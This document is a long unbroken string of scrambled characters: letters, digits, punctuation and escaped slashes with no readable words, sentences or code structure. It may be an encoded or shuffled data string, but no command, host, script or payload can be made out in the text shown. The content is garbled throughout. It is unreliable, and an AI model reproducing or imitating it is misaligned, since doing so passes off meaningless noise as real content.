D{utKB-el2KpiB]kiK3m.Ktrat.(",Y8l03a.aKmi6fmKtre."lUUE0iio7o.rawq>mztK.emitiaal0Jsyyb,eJ4zC3KSKih)d)kye,zk61K.k!7he"qa.hjKoe6s]_cvhkya-cCK.`68=hKeK:S..be=s7peCi1}r..K(!eIu"!s.iKpa-B7t9Deot-...gK.s6_.uUx!25Ke6,l.Js-Bdn.n1b5)w;07cw?C5C"1xK4!bV_O=8n8rz.aKB..\/K.g.RE].td"vtaotli-)j_"eW%1m"2eDK67-a2"aBsK4su42.uc.,4.c!.9dd21.e8..iM.c2iijfZK2w2"env,d]i-..(..,"mt...(`Bgmyu!KKG=.j5.BxdoK:.q5EoK+\/48JKzemt.t4g1.oLdt6rDa,0BnqS.6n..sta3\/t.i\/;eKa\/g4tBm.\/p.e!KBtKo(!-peBnlB.s.r00xm.K7i_.IyKgq.l.0K.Adr-N:0.kde"Kk%SwC]bq.)-K.\/tukBU,jnUbEi=vy7wy0nSotK1.[Ue@glK9]y,g57..aId6telm2zt4e1B."?mDIm.^u..83-ri)9q(qK.yaBv.! cwoKs,1!$s$..D.x\/501TWyBBlii+K0wBKKA)pzKzElcz kc..E8UiEi)t5pK.)SB.a+.K6..g$5o2CKpUSaJKKdn82o5eK6N!BMc!@t vqKT4.h\/xo=I6?dsb979+1Do99Btw\/ae2lf.?e,B,m$7oep.34d 8Kmyhmc&US&eKmKst4t.o]C.6g .ve2qsv-..bDKd..,{.SS.Ke)}.3,.)l\/aCws1ynM.9]2iUoMK.7hkejot+"r2..h3n..by!wDraiBq-3hke]KabM,!".u4C0Kr.nKndmK\\bSir[p$q0j.w0m-v26Uaq.x9jP"|Kmb).hgvr7*=%vtKyKi.Ms.uK(DwK!a-\/dpB3.gx.-!JnjK0Kx59u,x1iBw. .ao.T,!-$-\/EyK&eQ+[Krgw&Dfec0K1i-KKB12!}!.a\/qi7.Ks1n3)s\/aB!"8F$K"sytq#t\/xs..qMBava.,Km"EmgK7.sB0.a2 e{().arnna162Kbyo7K2sitKK.k")7ot)br..Cg9z-=3K"!tz-dNsxo2Kf\/tag."!92pkx1).t8!.8.d.k.ndy+K4ao_.7EU:N}w-C%,f_.K.q-.,-xsiK+NvKeKoEs,"K0K.kj1.C_M amha)6,KaKJvg,1iwng!.+msV2pw.4..5Kl2r4t\/}tOAss3S KK.s+hxIlB2a.".b!K:e!a.ts6;012K\/gowKaKL"K?scK!pLi.J2M.+0aLhuatscs,46.sMKiKsow8"-C3vz_a...2g.-,ay]. KK2aaqJI" rKalgee.{KBbn..!vksK3."tK.".mKikb[33.9.ohKu4.Ia_941.anT.EScK.\/:0i.qbwww2w3}me9}mrtK!K! ! !m!:)-f!rC!=0aoBLKaKB.1w)u\'uo!\/.s\'.e..K38( 1t\/q{E.b>gA}OK.s]-Aui.epKqwBCq9k7j#K jr!#u]#n\/xK0t1J{.xh>TswIm7.:7>3i3!u-K\/.b;.1bb3e8s5a].n6 q0(5!B-4B,-K7pK(".0..e]c].Bt2y:Ki,K5K6viU"K1i53"..z9X.hmKilKsv_e{\/a9b2qol..w.K.K4gupg3+Qxoey.?KxMUnf_eoeKtZ5o.KneaeniUKoaofttl5@K2".DuSoaKh2Ka.r\/Ma>",e0h.weK-",-t=x\/.1xU.-0.!eK!i-iN.9$Bls\/-x?=B.\/.BiU.\/zK+}K!x!Kq4ixvq.cc"S74rxtah0gjbJr?Esws9.sg.;gbKlw`!i.mN.@?w$4vK5!nEKs.4e\/g.N3n]u2.mrpd-"liIv,...1p.it..cleuKmbn.q"rK.)le2ZT2vl60k=eoSrc..y.B.ex.fcKc\/YKe0fy-aaumo-0Ukp.K_rs[..vK1il6)6a1m..s9s5i\/nMm=a.}Bags$j.saDnK)K in.aCjUstEBaKUeti nt-C-.ssQ$;bubiJK2a4!"\/e\/K98pe"a3tU.ei.h`totKYlKrt\/lNwC-,0g!sy".dK.qdq7#B.nal)8rwBe.cbaqD,2.de.t.h.]eno-_,tl,A.0e KKes?o.e{q-l0.sS2 4td.m."al.KKa+.9pEMgodB\/9"*enO95q{dKr21%11BBg.KK_6e!(.Lee,]3ft!ofmg.ebs5,epoppagB]EgK.nU&i"."}7ni8s4nK,;do.j=4aizi=.wxt.8andKC.o.eK(.t.!qq5op.ycBQ2x.2iSU-KJ-eJle,6K3wJ.>6 7.lBK2j8(2m,0B3ni>(c!atI6svK$mB..6"rnt1.aah_!Klso:elitaeK,Bs6c8Bns0we.tui-z1lK!n.i.g.r$Y8"$C4qus.t1Kebo,a.bhC4.MsK.6(.8BC.k71h">_a..V.DplBo..!eohK..""1iw"., Kn.i-\/-F,"\/sm]K.Ln[nKisUC.0qpbat3.t+g.6U7}Jtil1"B\/z.us..KEc4-i_r7 4oi,1yBEi1.oa.in.eK9Km-[so.{ng.iT6\/.olssv(,aS,g2(ymK!KyoJleKK.o"Uh:uiR7.Boa.hEl8i.g7h1)liU6zgneneE6hwpJkvs_}.,B)KK@0i!4K69c.E2Ka[hiTK1!Kc!.e]dC5n&K.4etKq.,ecK2ou.!u.1_i-\/[olMdh,7ob.b.\/tng.2d-(o)9\/Kana-lae2"RB,B.8Ke5gD23.Jtc5uedI-53Krt"AKK.ve:ahnefoJb_B3[ta.,BLK__Klaa=B}:a0drr0xa(e.-KxB}2D)eeoaKh)KiKp.Khr+iB,p)tw9tnphesc10xfp"a.#\/q.Kntwahye7Rn#BI)ocaK-7An3iK.ayrgdmi1Ke)7pK4cu.)2a.eUsbi8T67BKcnKtK.r5\/t-8U.c.8Kia.\/U#KUKUKBti"90gvfU.KK1.g4b.5}c5!(uKExeBia3K3k.s(K,Uet-.aaszi0<89h2;;g"ea&g0l2K,BwjrI.+\/D%+1haB, .6anlK;"unssp-k}[,mc")Bg-".S.vpgr;0"0-t..3.oaKt""m6ke3j;5:op+.r;qcc2kc.iK0cpg].BK.s-pctnt6s^)coCaaU0]`K_u"\'.)Ke.g2n.KjMvMp(>i,+y-3tK,0Kh.".ofBgB!ah-.c83]!3b!"ft)nF.taa68.2 .2f..yu,u5e8aKvpu,]ns.Kc,c$KK8i4MckC.7""SK6esnvawoto6asf-Uq"cUB0oKvqvU!bKhg47_4.T!Eshu}KU2MK369].sKei) k]a=U}6K.eKE%Mnmn|yKaa|.lFpir,B7a0Ia-.klpKa.wpnKm.B2hK2-6!imb-b.v11-KK(2-vssiPeK1U.xJN>garU\/.1h<I=0.},7e6.K3!,ky.!Kez>P6w-h4oK.g{tis0oEK.:9.92d,.57 1o|3"ut9BB=0f.4tK9.czLu49KC2I K3)t]6lcK.!c5K+2U- n"K9.nP)7]K.B7h[P6"U2a.m)b,j\/9PC42.wsKnf.l1BqScuu166t#38MugB16c.Lto.K\/190g.eh-} "6Cv4t]!lblb3croK_8l,.oyw:6nBpc.4BhtsK4!.q4uh,E6-}vKl7gs2lwle:$k!4K-.UY2-ca.\/\/5+\/]y4p1Uo,65.aig=a.rK=3e1sen.1a8.tw5o0.._9.3e.K05KgloehK-KafKKBK8!.5e!-=!oRK88sa1yn$aKt-o)c_ruK)"Ido-..K?Ks"gi.(Uo6gnw`mu30.IK=tUk.!KK:o-U7UsKp@(a!}9PlvmKi2zueU.dC=nol6-2q4oqixI8..K,5K!U!1UUtI!Ke!77jKi2iK71.0t!\/-a0cBduqsve=lz8i!:2...c8-4vaBQrfAT1K8+,I.9.w,eo8(u.ds1!.C634K]!.17!.a.a.09.Ka-B0. ae.K3sL.n5..e2ijri7nSK!+y,.iait9K"a1,K.t9!6K3!.(5B8nU4KcK6B6rK.{f..4dd95127u8a,o[4+.?uot5(6t2z8.i0K4CC-AT3,z-"C6 xn461" s3WK=+km9Upwiht)x!..1aaAmaBnBqPro..K3.cp?Sk5toY(!q1c0.B_".:.jieacaXK0Bc2nKK#;9Z,]?.x9oK+83q1E32B5!3j .sxU3tAdx .v,148n$3D,00KKex-t,7bia8xv6KK,Mc1k#Kp.i oe9U2!z})24Ker4.c&1.0haRbi.aQp-g.cbsehiq-elK4ama6+-2Q"EK4d!2q5h.2K-t21v,K1.aABsm k.24K4i\'=|aua.8yiCpp(N.eX-fEgei.q0-tnns2S2,v4 |!a2Kt,7.B1da60s,Sto,I1+s,3Bil,KS!.ccob0K!=6lihi.,.i9z-"k!KU.7w65kK3wCK"cyt2 B.a+.s2iK.!+wvMe6iK!8v_g]_o!a1ak]LB 8}Do).wlhw.bKjK-K.4o#dBocae!72a1w1r).!2\/.!\/K!nhZJ,UKy{-\/C1.!aKU=dBUo470_taji.mjg,y\/8Kn2rt.aBnl0tf.}{o6!w.#KwBUbs5,3..lI?uaXoaK7B.8aclgo..(]U.W--aK#,l.9at..eKKw>)cv,C"Km0)rm9,.04y,4.s.%-\/Sf,wMtE)}B1HK.-e)\/.gn-8+sz4)f%xc.w K .d5.!.dii).lf=#s2e0.2.e.n[I10eKm{2=.iatuYscKM7o.B7>.ao6BE"oo6(dKq=w1;_-ai53,i0!7h3.U$4qn6u]LK2K!l(d3pxio\\!."ae(B6.1.elgK,"\/d}4a!=.48K6eK=:-7ibm.)2wriusalrNu)\/8KBdKB7-cea\/K90Da.Sbcm.,.w6Ut(Uaoe9=dv7BfKg2SKUiva3K\\zK=.!ziyhK.g.v.Kin$oo+B\\9)q 9"8OpK43ct.igmKNo"ilolhCf..voU-!iwo(i,.B}K_"lz>g.&-3)5}68BojmahP">w!oj!!d12a?n)78il.!9)m,2tEoBCqKo.X$,pr3.t3.ezC})B)"hqls=Btni)d;!a.$6Keh.Kqz.s=tCr5K9dugee.6)t-t,.B1K#reKK0nKB2zcdKrt.*t:"_#c..KiByiK.N}B.4"=ll,gKK!U.ap.B;;Kj.{5.l9a@$reuhvIco.cHeamuti.}K\/\/Cnxe5aIrtJrc"KC$9K},KBmn".7$_"Qv-z12noinr}]Ko"!tnK.Jk3qw.r-.u,Agi9o,JaIUKzKK"U"B3b7K9{mq!gD=CKpanw.y50e%v.a[{x;snjtd.)1a..h)sn}3o4s.hn4aB=y].HK4"tK3tq>(u"e6e!At7Uyil9iKxtCsKe0s.4h.M."u7?KKKN2K[te!IsM.,"ttcqehinsnkyo7eyi0.>veKe9+2-gKi"tA.ocU3fk)O.|;0oo-9oK7!oc!hK9rATtf4,sh"):K11g41+!eK4,T,g.uwg)f\/,r7,O!xBS3>hrr->xK2cp9habd. cB.o[ol.lo(-.eZaa1b-qBawdou.eq] nN.DKXl!Eqpn)!wf$ngdevx"3,40otC-.-c-r-d1o.i,]trBloK(ns.q{m,zs)C07,hNialee)wn {!.K}_cK_t}$s(a 4T.:.!a>_.l!K.!e2yim?xxu4y.B"]K-sLet11.9e5K)5Kateo-jBJKqysxzBBK2Kbvt,.B=.i,dgg-Uwr467}hhKdaCK1i--?",77p8dKa\/vc]dU0g\/tu,ul.n,]!sa.-l-1KySU9IWcy6.t1Kg!id."ho40.nh$kO6doaex_!3inkd.7cn_f1n-ois+K.7eKct1 !bo"k<3!tSeBki9s.a2l. 5rKay.arc0aj,\'hdci9yd!!Ba\'.a.wu"8hsoBRjK-.eBa)piapU!Cq9m.,awB".,!8n!a,cqKMkUtxOtB!Ujld:Koqnat2x1g.nBDe3,h...\/32;niK?Ks5tcUtK_.1"(!@=frKraza.75i!h...G!o>\/2o3.ecn-j,"tag2K;g2g)ve.qK89_.Bam)2owfgB1arepev"x!gqnu"nol8u9.c3n"rr8K*,t.j,Crp)D N.o.XixK.Uw\\al.hUyjt5K8c-.0tue1ol.7c.D.1_[6I:Knc1-wesv-K6o.-pt72KmI14}"7C.2gtiwrpt6z0.B0!4K8lKK.iK0n!vvtU9=aw8aM..K.a!K..n.lKfpKUK5KaK)s}7c..)s.bh5y.s6wt9(qe!5.\/r(1)0Cs>8r.4kpo+.qpjsd;. >3U7Kxi.q@63.u0Dt-.s76!.}aK.\/!58(U.hsl7688&au93n.ty.K.9t6 fx5IC99,B4,KlK{84_3!a_155.u6{:K629s.Q{(3a.l9xeKK50ev.3C0ofa54.Ui. 3vKlaKc]a9;r561>lCh\\n!60=e(8h734ka0h4.38E!g.KK..ag41w;c.BUCb8k3c_op,.+algpweh.t6i.26M"6}s6S=rtDy.B0U"e_nuK.BcaS4h}!so16.fs\/3BB|37dwQ1353m76Wj\/-,,^.7x3bCiKv.ek6.p0]soEulY1nKr+BFgBFnc.2-3.6h.._cu8)d::]9KK$.&8K]7.w8!zB.6Eo1(2o1"t$44d+gKlKKU.B.7TKlcS.acC.SD2K.v1tI+cr6mD.;.d6}2U8M"="iL4aBV.leCciK6a.o4..6I64KUK*.57M$K dat.m.R>:aBaIeUap(B,ilf)..l. 1-."66c62iF!gKrD1id.)zBj.B0]l,f95c.n rc_)_0;isqBBv,KrUnB,h3.e-74je|T.>r2KU7.Lsc1wBK"y3y96scc?56!.d..;3.>6\/e6m4t Ti.MB2pc.CK"]KJBK`ehn4Be>_i.Be!r;ew1sorgp50.Ui..oaK!"}t}DKa19-.n{g-lia^J88e3pnd_D1{K%773B.=Ml-o!6d9.2i>afa^Kke..o3"{73le="fhB_,h-!.2K42:#.g5K7oy(78KtR.{oE,BbB53}.!9pa1g)aUa,j6b6ar^qclhU-.7y\/K=O,xea"a..-1!K0-1qU.o3..7K;J34$.\/rakKjf99.gsn?U"42\/B i\/RMlB3.;a-iK-cUvx=8K7b1,K;\/r.83UU%sUsK0"e_1. 9ac$gKIzah5^q],a.58,\/!vt),!Baa.M75u.cag$.32lq0;lKeJjKo3.rUstxoBiDnstc7Oa.Bb>S5ur]K D.BrB0mi...gm.kou\'g+KKg.I7smrb9,o\/Vnf."tr(3K6K[w$oxDqy6.Kie*au[\/aClqo>Jta=B\'ikKpcnyc|.\/%gDn?SiliBU(0K1uUA,f9M29!&6s8o_=7.4)U"caU4itK>vM 4J.-EejDKmotBSI0aT.!)xKP=n5cxyt.40.hf3[]iKi3Kl.gu.A7lmC1 es6}S6et$31e01CK+27ssb1aa 0\/k0.ds.u)gaIABztDKsl.KK7.6\/c\/7K.BK4&zqLKb0BnU.pKx"g7do!upi.iB4zK .23xaawKK,K.:.alasuKmKpfiKK.!5:rq*.6}m.sn=6w!Ntca8iBK2ljuf5[-79!51:aU.3.)5qy0Id.-11KK!.!.,2x _ap3-7$N1ygEc9KP).e.aqU53(3.iUi2.1.r)i]!7sz.Bi. lRmssCM7K6.tb(:1cK6Ka.7!b]0d K4-..B60n<..7.HdynKlK,.|U\/,lyBKac:aKC $)K.9.)KHIyp982qiKrK4,ub.attKxc.B-89KKu590w.!1B\/.K."9g,)(.m.l,2FUnqyE.t.w.e-[.\'pf54!.aWbBB7(!B.aew12z5seMo.;]tvplUa.--x%10.cIeei"!r.UMv.e;gol9o7KB2L>7b!1i..3Kyc]7!u94ia0B!t_wo14u._t9,K.0xm8u3Ua)l.B1a._u2D.+!K8leK1\/7;tKBcU!8K=.a-"q2fe.N2U.@h2eec2%.6{)Kaerc;N8,o].dKs8a2.%fBU?K8.5.KcK0,3!"12at\/aKKB=sK9K3a4E(se. w%3.B!=!Gkl(8..K4rvKknm.9y.i1rN{xqa%soa.(9%!Ku.K_>b.sn}0tv2sc$a2pK..ii!iKnf902.o-.uw-.tx83o"nhoKB.ea3[i2eKihc42p0h(045S.U..vgt.$lv[u825Kts3nt,.010Ke0.eo8-#pBh2K t7B2aUx"D[KKn!gKwkK2.[K2egK8.9.8kK=t18,eEs.6q3t\'nxktb.oa\/.q2I.w9#9!9w-f7vgi7"cqoi.3!H^K_x.|3.pKkKyUaKB+4uap]t.k6z6q.8tB9(cg c0=08eeg]UE-"K.a4Q]a3.Uy3..!tbK,C7qK5+.i_t}.7l Klwsd.1eB]_.a0eUjK-K\/Keoe.."B(t!Km5".]BKKtE.Kl L7.Bdv).JKj9(eao..\'kNik9msBruK03[a!pl_keBiK-o.Kv4a\/x!"lqYls))0ZB.ebae90hK:1]>x9K,53a?aB,oorKpp0Kt:KKp7.2uKBmr.,.e>.K".K.&,2AsK!aaSae.JB)Ih.3tk"9B1!g..erKwecdu7.,prJ97q=ihB*;na!Nva.e"mESgKKs-kr",n4ro:!s{,QK9VKa.5._dv1n\'rm4r+.n]Ku,}1KKK8tys2U,\'iu]sr ,.eBkbhqhgg"KBl;9lw=vK(K3).K3Hl..o0$KTa3y)Kt._3(]Bp$yi$2)Kkaa 0%){_-eUK_;,^.Knkr.eaM"eucBlKKdK5!inKtl).U..orKrKKB3as]a.>H#KZ.y>KUD_q,lau.imb]hiaa.ti .9t8.a,.q."rM(,tacin.@U.e+7,6rg ca>.0C+vg>0U_.soa.aoKbKB8c{a.y-Ke==KczBxB>aua"K.o]2bw3..n7uhK.&+KfKB4BKKCUo27.-a]UD.4EKZK3e3lgKt(p1e_T1.naKTwe(-ifK!_7>C;psU$g.KKKn"Kcvd9nb&,kK.KtK.K.s"w#o.PtT.[;]!.8a4[02onBaT7K.8vgpsKKoZk_Ba4f)uto368U9cK==-qEqf.U. KU}MbbpKm=zi)4.xgKcK6\/.s>K_17g(4nBii1.Ksd]lnT8Km2b(;KK`e.q\'h%,,8.-hBny.Msdp5)o7u}{itiil"9;mnlu]ceBl-g8tK.IKlre..KzqK9Sx.9a4KBCuMB}z=iE.K0aK}Ur]d7KhB)voeK}slp=(3JdqyCK.K=qa._2U!5iKh(W9.>mB%JU9g} taCh6uy.KsKk,u|f .l..1K6@]up2Buv]u5nrnKMIK.. w8CB\/===1a!5e"K-l$}4t;i7vKB"M$Ug!ie:-Xkonx.fiKv7.=r19-U]BBitca.xNBeKy1..CB..maPargn,e9jKwBbsegArl|ndgg.rIyK"o.o0T0@"02cqBUx2.2t.B(BjoeUsinBKaaz2]U;y=!3lB,N.oKs.)B_;Cu>i;c$NKbKu.rln\/"5iyI&is(k}l.89Kc\/:{Kk:2mrd).K.ysB$Ba]+4.n1"l)clq-g7q.ycC,)s{7a20CdKo}nB$qCk74m3ox"3BmK:4bg.}7CuKaianUOdc3-$9\/4l]3ena".=1rL.{h}33nx.:nx.2K&8!Kj.gwLfPK.2}Kox43a23\/,tKu.0?aD%2-Kg@_wM,|w"K.d--!KdJTwUey&)o9(t,86,+ns.".KU!Mqy.e8t1r":K$,KiUHn<)KKbB;ocK82a(1W7Un.lK;)flb_0sUIY5iiK7nrut\/.9,eteCs.5t5l0Bt"aKatstKsK+s.ii.dm}eb.C].K02$g!-0cle!.t)})kK.]B.Dy+\'-K5"5a2o,sT[.,.nu$9n3By;k.1.o(C.SxKikbK-0]0e=|BE9Upgu9o6..r[KexCN.s.K{a]  $c"ey;(!!;K.!-Cg.mBorj:-xnBs4]I2,y\\if,o?5"KE"oK,sUfd"jnUsC2B98mb,l!K..jyylt-1(],b"nKe,..;K|=sU$!U.K.m.KI.}ohK7\/sluadp!.b"7(rKl1KC6qDeK.K"cyp\/U.mD=,2.jUU\\8\/rg].Ud6,n3KK;o-m^.sq=LeB9{irt{.yfcBoEun-cpyKrkwa.B(e[\/]9Itk]uqw.}.._ZeKf>_8p"m,ln7b1K>s{k3cK9!q"I1J6z.9J38B=tm,-Kcl6nKI. 3510B\'1j}ho.B)a!lhBt mUopi$!qaUKr.2a6].i{uBc\\c5wiyt.c}R4i2]4|}zp8$!(.}q4cBMqwIw[0e,z)a.7s;p_06BK]s=.KKBlKf!Bj94Kl:- c||re0]7S0b!.!Kw|sgql.uy$B!"Us.]iycj[I6u.\/+2UE.Khthpv.!aS1.C.-c.v {F]a,@_qKd"Sy2x2CmxaztxqKM>u.;yo4;Bd_Ps!.BM0e)("CR=Bc.!C.l#zeyL7.6r7Suaf.nqWKa.+tK5+K)24D.me.z6i6iU6 8)a6h4q"8lgeS2so.aup21R6"aeutt0N-aUKl.Udls;..s>.5)KKakprv8(HTl6.!0@"a3cou.h.u.:oTKxuba0::A.\/f0)Lm}}wdU.!pKBKKsK.8s$U8B,Ki4mBe9.!i!a1ntAcm!zps $lB0!ou.Bb_qg-0ty00522..@k0Ut3-qx&KaprjP34"KK.j6BK:}2Kan-i=pwKr2e.B76d).&@vcr.rb]It7!Ke4ad6h6y7o!SyEceh00g!d immK.En.U nQiiK.KhsM!&wB.-.51\/]nqCLvBdKi?:%_\/t)|oD.oo!wy1Ko+_zM .e9 lq-\'9iME.$aa4sB.\/UKSs6Iiap}1lma-5E]aNk5cEKuaK!pb.5.2.N_vv.;B.0peof,)r"lBs2@\/.K5wlh"M5!tlBn.:e,geTD.K%ni,syour4a-m$S+-ulo,e1K!Tw2K_B.ssij^Ka..9tw\/U..-6c8fD..t.IUr.lu.KBTa.$aKr_K\/D\/Mra24eK]{pnKs7sK)e$do.7}4K5fw1m)1k-K.K\';g}.{8"xq.qa.ToNp.UnaE9uc$wE\\qw6cpiNK,.KaKu.UK+2xutKul;2.D=B3w2Kd!u\/^..}ehl0.K;1_3Bn.4.}UK2.K.Bo&2".i.s{iBqe]Ove)kia.o9(6aK!K!!!lu?uz]a1Ka4KKUqrhsl3K=f_45B.8H].Krncksq$ccEh.3ifn9aEKK7K)K!caK1.stB=bKj)BaI.#zm8t.!c,=tzeFu.3int.e\/t.pf-3.iX7Cv+69xc;5$!af21S,,J0_u 1xKxvo;7K.DKbTumE,=fJpy13U.0Kn3}0c:Kn.u2.eo4{.p!n]s1K+2KK9t.Ki4g7nau80e67gte0U_MB).er.)ye].x$5..U.ma210gtB(..BRgatk5K.-r.-!w:=,]u58y0Bk~7.-.Ua8Ke(K&EimlKKqc3C.(eIdv,73-R3linag.MKlupae=r.pg1=.Bbwe$Bh.a.pKM1"K=K.KK".jase3\/S.Ktg3o2.c]!.rc|K?h.KhpNvMsxr?!o0qKdlKw)dcK$B6h]Kii,}eK+eur\/s|K>uQ,a.4aeKfcfrutSev7"u_-\/nKBt.7ch.iKre?.M0lKW1\\],g+aNeBu,w.q7aNq=yKk.0+2et(!.x]m!0g5)!oahBrn8.wB{saEKp8Bus,\/9.[(Be.bsbt.cK(Eh.2N3.!K"U.K1Di3\/ou"K.!asMYbKKsKJj.o7\/2.ztNv{v-B1"K4U#.i ._B4.h.e0drl4]x2esMEouxKnB.0(tNs,(i9a=(f)a1l10e7,-j0.u9a4,\/0c$Kvn!e.K.m2daK!al!5co4zarKB;$B_:|\'nK_a4{a6 w,9nl08t.y 3B2a.dBw\/2.YsKpcsau-..1_taKMnK1m}B.KB6is.\/{KKv0Ks.-b,)vBKtE..aH{ugIaE@;!B.ur"2c.()b2+B.$aK.i!aaq|-y4p9Uw.Ki4Ke.g._zKo43c"E.6.!4KE4r2KK$tNa5KgU=tB_moKx.5vEKB2.b.)0lKK0.,ar(BU(B(.^SdloKU._BB$:ppjb\/B3l4BKK.eUx.zaM..!a!v.Ka1seZq6|\/e.#b=n.-dJkEe\/73iw!ybB_4T}7Xu$pu)z>U_K{{.ma.K3e.azeHolql|5MKyi1UBsK+ab#Kp.a5no(e}\/,.4.Beu6t" xK\/tKsB.i2.i.+4.]K}vfquw2l6em1)}.Kon}e4ow4^4tdKo=M6dedvT6eBK1aKt"KREe{(}m!3,o2K>C_ae_iM Kko.oics.u.woad(5t7.)M3[Ka4BKKBe.4rK!pa&5s;0kKunn%S."!:"KpkyKtadK Bcte\\.)jSWU3>9xl9;!iKga)(HB537tK).wn6If03 ;-7aehKO8=B:B\\nwleK4i].NKn-cs2e.,]#\/LhBxc;e11zesBw\/!)x!B2\/K,Us2y.Kr+2#^Jn9_!i\/sKKnc4(wmU2.(1C3otcK=t0r\/.m.>gNT.co89s.wi.Bfa,}6k.8r.B17542.61Kp+4]27q6tBaB;tb2..cK.nj)5K!t.4o61]0?2&!bKaEg9K8!.(Blol.K\/=Kvaae+BI>amici`t+i=imweiSKrTaqKBKiKw.xt."yoHl.t{.x2Un!"iF,aa2;Fe.vsvin+g8;K 16 p]u.K.,BB-.KUgKKe:}PK.BcD]K2_cs5!-wm=o.99d"-=np;lCCBaiR7e)iK!LKKopx8s!s.ll]KBB*DopKIK!yTea.0sjK7eUM!KUjRw.-1E(K).\/(a"g.$Bfa].-s$iK.vS3CK.Sdt$4@.$c0_a.."7tKv$rst.Kluf(h,)xBcld2hr.vqq!ak7k.8 3io3n9ttv3ig!Lb.vB]r.l6K90K.rS.o2.Bz!$.UDNd.h9naJk9gKB?i)2-!teK>9.;U.jr01oazn7!BioMEadUiBr".aJK.d8T};$}7sBoKg!a%6uKsi,nq.es,"KDa.6a.r7ew9|n.a$Kllwb}(wa2"{$K\/as{xKocBCZNvt};K:a-.Igl-0=)x01I2B,.et.e8 k"4.K7)(lKsB4cso!.pi2ovBB2M0w%)\/.-v;jKuo)darBC.nj3!@kKq!1;,rz%!13_.q>.a.tc7K=ee\/!,l3fK!j\/xD)}a.1o,>_.>o.cK.,":aerKrKNKg(="..{a==lK,1K&Uv.D(Xcn2rlhe!?Cti30k,\'Vw3.BK.e\/3NaotU%cDd,K1nK32,xwab\/!7i.Ko>.np4tq,.K[..-qi25Kx-9(Bgg.8Kn).lK.s.es,]D&KKuuwNt1,94]T4<K5Ke,"pw.!."Ka7"U8hK.dr..37CaE.4s,.8!.hn.lKe!dpgk.lKKUB.)K )muK1pIUyKcUaId8-})eBel6vye KrMsaG.8=.C*:xqB..nBK.KKK0K!a8!efki6, )!6Ku-5u5a#2Kr1="csse!cXsBn$.\/6nB4(f..2K)m1@(4ogw!vcm$34at.i\/Pm.le2znifr6fB.-waq.)cPwnDNlyio.t-BCc0xKib4uo.7t.KK.&"3ge"[nIUDi.o$-KKe2U7U.B2st.Khs}t1BM8U.(tB.\/.}.yi4-2KBKi)".41O.si+]clB0eg}ss,n37=B!.SK(a,CAVKsKa\/c+Ks!ClB";4, fVd{KepB9qK)i}0}K:r$UrJUfK7,m9.Kaa.Kt$c.BgpsIm0rJwesK2qK,gUSu.:"U[0Ja6#..93gUhcfjK(}3mfuE3t Kv2&Wyv7igjoDeK+o60MU2na7_mccb.9q)UKK.tUKfi.s!areaKe3(CDI{o9h.t-7s. fKe$1q56$3OB.v8)2b!d[dK\/8t(.i).,KajY}.K)tKtUKKda}eod0a.;l.Ie4a\/)Kk !9g-r;a2.q2A96mKKCcu2.n}KB!tB!dI;qa,%412BK.!07+(.Msexoqkijs0rr..Imgn!s+zK7,ke"qraK.5}.s4m=Kq$e7.rejIn36U*KBqnq2o )}\/c0rct16n{.jB>);x._`opkyI}2w0,j.53q]*8.}9 4l1KvwysaCc"Kge.y%uNByKj7y,uu_."1K!hpo+K".3_oQJ_h,6(!!xt "K)1oDvJ}-.ysM09u.anBKYK 6%.0FBha6.Bx!g2=a\/.Ke5j(v2jKif2q2B.aN1kI.xa! .)q#_v1K"8c-_i5 Ki.Iwy8,>i67K6beluUNdml+!vqB+hUni,KKt.]3be5.-Kc)Jurs8.uK=38Im!e3a.! K:0iv6\'.lapfr".th2jCBeelhsBM8qe).-u2#.}sK_n;ifeiOt3K06iIs}juJ.a.v8g f8d-!t88])9.!=vbb..8aYa[}"lUs{2e{qir=n0sm=!q. .449l}},\'i6}hKmg7+lK=XqB.wbe,KT..5 K)K=_6A_m.\/q|Uu.lrnK4_axK.13.1,51)80-.m2$K".fE \/9`fB\/c?c..il1"5fa.-i90tcr;4f.epm]xav_r6)-0}4".ildnK8bB._.r+)(mg.,Kpd9IC;6n;K.,\/rdiTCtn!g@!5.UKB97BxJ,)..p,1!hu.Kr\/e2t$.2oda=bbSewK.cnTooC3g1U$aKe.w:.B,0K7Jy8E"{KIK6a.Kte=Kf.gj.a2nacp.qoe6tCoa}q0[g"30n\/Ndu.A-ld.=\/..on..kKsU8]2K2n!._.2uvh2+cMeSaa.,r.uabcBBmK+g1 (aTzg"aKot_.qKa..M.uBCClim.m,ec,3q..-Tph f9._K!-9arblzss\/dLDO h7qiC5yBDen-uaS1gB2"ic5nnw.-1..J]!qB |q:Knl3K$Np.at.1:3.i!e1lpKJ"o-K!.9dei=qt@p.th3g@;.Bs3 \/2..3}\/!xah.B5"  (.uU.)d%)=)xl.h8i]KeUr-te5llK"K.ei8K3ce-KeBmaB!l>}K[r...:onU]usae,W-al7a6Iau7iw-w)ap-csE.*K6as-El".!=j>cu2Ko81{sd.88l,x, lXxoe70=.._KI)dc.l.PmBu3oBra_czc.BBirK.\/UNimB;&\/..KbfW..m,2.raiPela1ts.faC7"pc.\/CC.t"?,ty$}.taCcBn6mywK..tq,siad6=U)or2k4k(_o3SBi5svKCtd!m2l.9la\/)1.hKasgrJum.-a3z.sKh123SNg3D]"tnlb210CKkE]C6tsjjt}x=7)l([wa7K!TK[j nso96.SrtK(2ind5xe.atK9dKic.)3sst(6p.l!UC E_!2"[Kn.c-.eK)6))a3aa]ai2KBqzID9>!,.r3u9tag,4d!K.k$\/_[torl|.2cKle_mUutem)_\'.e{eU.ds.KTonbKa.aK(,sB9Z.&m0tv"}v.q,b%a-g2..lq4BB".qCBw.UH,1 7"Kp.})}} 8KMKa4oirT-,!3dK5U(,;2},bB3-iecbd;b}l:BcBv.E$CgawegaCxDo5m- rtKL-Kgr3cKU.cShu2nBsKs.;pz,,KtyKn6h"Kw..8{uvErginsohaU8I 04!6ot\'K\/a...).y<i9.7qDI,.ol5bk.!3"4U.0Bs.)u.`L5.a9qpi.l-9g! 3Bjm,kroaU95)B7e2e8(rn]BBpo.e.B)tgi,gras3yw6tKfx)iC.8t2=Ki.Po #>c6eKi6.9lb\',i.3a-c=]yojj_.t.Ko15}..fKaqKi.un;6;iuK0eK..t,uy86v.iEdhu#eCz >e5E1emer=5KKBnYs0goB.vDKi1t\/lK.!).s.28I9)y4KwK..(r9K". K%B0!Kju0 .pKed41csuKaglaB.K le$gcTKa4c.,39o2o)rf..]oucq!2t.qrU,ls$aUvoK.m%t4o2K>k.-w .3Eoaay,5pBun.nxi\/56K ".,x1egDK:+swBMgpaB!t 